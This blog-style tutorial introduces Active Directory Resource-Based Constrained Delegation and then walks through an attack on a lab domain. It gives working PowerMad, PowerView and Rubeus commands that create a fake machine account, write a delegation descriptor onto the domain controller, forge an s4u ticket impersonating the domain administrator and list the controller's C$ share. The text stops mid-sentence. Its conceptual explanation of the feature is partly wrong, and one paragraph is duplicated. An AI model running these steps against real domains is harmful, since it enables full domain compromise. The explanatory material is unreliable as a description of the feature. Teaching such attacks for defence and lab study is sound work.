Access control is a critical component of network security because it prevents unauthorised access to important resources. Microsoft’s Active Directory (AD), a popular directory service, offers a comprehensive set of tools for managing access rights and permissions. Resource-Based Constrained Delegation (RBCD), which provides improved control over user delegation and access inside an AD environment, is one of these features. We will go into the functionality and advantages of resource-based constrained delegation in this blog post.
Understanding Constrained Delegation
Before diving into Resource-Based Constrained Delegation, it’s essential to have a basic understanding of constrained delegation itself. Constrained delegation is a mechanism in Active Directory that allows a user or service account to delegate its authentication to another service on behalf of the user. This delegation is “constrained” because it is limited to specific services or resources.
Traditional constrained delegation, also known as “Kerberos delegation,” operates on the principle of trusting a specific set of services or computers to request service tickets on behalf of a user. This method involves configuring delegation settings for user accounts, specifying the services to which they can delegate their credentials.
Introducing Resource-Based Constrained Delegation
Resource-Based Constrained Delegation (RBCD) is an evolution of the traditional constrained delegation model in Active Directory. It extends the delegation capabilities to include granular control over delegation based on the target resource, rather than relying solely on the target service or computer.
The core idea behind RBCD is to enable more fine-grained access control by allowing delegation to specific resources, such as files, printers, or applications, rather than granting broad delegation rights across an entire service or computer. This approach provides administrators with greater control and minimizes the risk of unintended credential misuse.
How Resource-Based Constrained Delegation Works
RBCD utilizes Active Directory’s security principal objects, such as user accounts, computer accounts, and service accounts, to define the delegation rules. Each security principal can have a set of resources associated with it, determining the resources to which it can delegate its credentials.
When a user or service account attempts to access a resource, the resource’s access control settings determine whether delegation is allowed and which security principals are permitted to delegate their credentials to access the resource. These settings are configured using Active Directory’s access control lists (ACLs).
Overview of an Attack
To comprehend the attack flow of the RBCD, follow the steps listed below
- The attacker is able to add computers to the domain after gaining access to a domain user account. Domain users often belong by default to the Authenticated Users group, which enables users to join up to 10 machines to the domain. (Keep in mind, though, that this isn’t always the case; occasionally, administrators will change the ms-ds-machineaccountquota property to 0 to thwart these attacks.)
- The attacker needs write access to the targeted computer from the compromised user or a group to which the user belongs. GenericAll, GenericWrite, and WriteDACL are the three write permissions.

- The attacker modifies the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the targeted computer with specify a service account they control.
- The attacker requests a service ticket impersonating a high privileged user, such as a domain admin, to access the target computer.
- The attacker uses the issued ticket to access the target computer.
This is the attribute
Let’s start enumaration

Let’s check if users are permitted to do so as the attack would include adding a new computer object to the domain. By default, a domain member can typically add up to 10 computers to the domain. We can query the root domain object and look for property to verify this. ms-ds-machineaccountquota
Get-DomainObject -Identity “dc=ehcorp,dc=lab” -Domain ehcorp.lab

Next, we create a new fake computer object with PowerMad, then verify that it is added correctly to the domain by running the Get-DomainComputer command.
Import-Module .\Powermad.ps1
New-MachineAccount -MachineAccount DupComputer -Password $(ConvertTo-SecureString ‘Password1234’ -AsPlainText -Force) -verbose
Get-DomainComputer DupComputer

Now, we assign the delegation privilege to add our FakeComputer to the DC machine trusted list and verify if everything works as excepted by running the Get-DomainComputer command in PowerView and filtering for the delegation attribute.
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList “O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1–5–21–1465507292–2714701685–1150443147–1538)”
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
And you can check what is the value-ArgumentList “O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO

Get-DomainComputer DC01 | Set-DomainObject -Set @{‘msds-allowedtoactonbehalfofotheridentity’=$SDBytes} -Verbose
Now, we assign the delegation privilege to add our FakeComputer to the DC machine trusted list and verify if everything works as excepted by running the Get-DomainComputer command in PowerView and filtering for the delegation attribute.
Get-DomainComputer DC01 -Properties ‘msds-allowedtoactonbehalfofotheridentity’


Let’s generate the RC4 hash of the password we set for the Fake computer:
.\Rubeus.exe hash /password:Password1234 /user:dupComputer$ /domain:ehcorp.lab

Impersonation
Once we have the hash, we can now attempt to execute the attack by requesting a kerberos ticket for fakecomputer$ with ability to impersonate user Administrtor who is a Domain Admin
.\Rubeus.exe s4u /user:DupComputer$ /rc4:8C3EFC486704D2EE71EEBE71AF14D86C /impersonateuser:administrator /msdsspn:cifs/dc01.ehcorp.lab /domain:ehcorp.lab /ptt

At this point, we should be able to view our ticket by running the command klist, as seen below. Theoretically, this ticket should give us access to the DC machine (dc01.ehcorp.lab) as an administrator. However, attempting to list the C$ directory on the DC
klist
dir \\dc01.ehcorp.lab\C$